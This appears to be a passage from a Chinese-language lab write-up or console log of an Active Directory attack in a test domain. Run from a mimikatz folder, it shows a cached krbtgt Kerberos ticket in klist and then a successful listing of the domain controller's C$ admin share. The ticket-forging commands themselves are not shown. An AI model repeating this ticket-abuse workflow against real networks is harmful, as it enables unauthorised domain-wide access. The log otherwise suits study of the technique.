 C:\Users\test\mimikatz_trunk\x64>klist
当前登录 ID 是 0:0x59041
缓存的票证: (1)
#0>     客户端: test @ MOONHACK.COM
        服务器: krbtgt/MOONHACK.COM @ MOONHACK.COM
        Kerberos 票证加密类型: RSADSI RC4-HMAC(NT)
        票证标志 0x50a00000 -> forwardable proxiable renewable pre_authent
        开始时间: 10/31/2021 12:28:26 (本地)
        结束时间:   10/31/2021 22:28:26 (本地)
        续订时间: 11/7/2021 12:28:26 (本地)
        会话密钥类型: RSADSI RC4-HMAC(NT)
        缓存标志: 0x1 -> PRIMARY
        调用的 KDC:
C:\Users\test\mimikatz_trunk\x64>dir \\08server-ad.moonhack.com
文件名、目录名或卷标语法不正确。
C:\Users\test\mimikatz_trunk\x64>dir \\08server-ad.moonhack.com\C$
 驱动器 \\08server-ad.moonhack.com\C$ 中的卷没有标签。
 卷的序列号是 86D9-04B5
 \\08server-ad.moonhack.com\C$ 的目录
2009/07/14  11:20    <DIR>          PerfLogs
2021/10/31  11:42    <DIR>          Program Files
2021/10/31  11:42    <DIR>          Program Files (x86)
2021/10/31  11:35    <DIR>          Users
2021/10/31  12:04    <DIR>          Windows
               0 个文件              0 字节
               5 个目录 32,087,617,536 可用字节
C:\Users\test\mimikatz_trunk\x64>